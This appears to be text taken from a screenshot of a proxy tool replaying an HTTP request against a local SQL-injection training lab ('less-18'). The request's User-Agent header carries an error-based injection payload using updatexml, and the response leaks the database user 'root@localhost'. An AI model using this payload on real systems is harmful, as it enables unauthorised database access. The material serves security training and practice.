 Go Cancel < | ▾ > | ▾ Target: http://127.0.0.1:86
Request
Raw Params Headers Hex
POST /less-18/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: aaaaa' and updatexml(1,concat(0x7e,(select user()),0x7e),1),'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:86/less-18/index.php
Cookie: bdshare_firstime=1540296457575; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
Content-Type: application/x-www-form-urlencoded
client-ip: 1.1.1.1'
Content-Length: 34
uname=admin&passwd=0&submit=Submit
Response
Raw Headers Hex HTML Render
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3
>Your User Agent is: aaaaa' and updatexml(1,concat(0x7e,(select user()),0x7e),1),'</font><br>XPATH syntax error:
'~root@localhost~'<br><br><img src="../images/flag.jpg" /><br>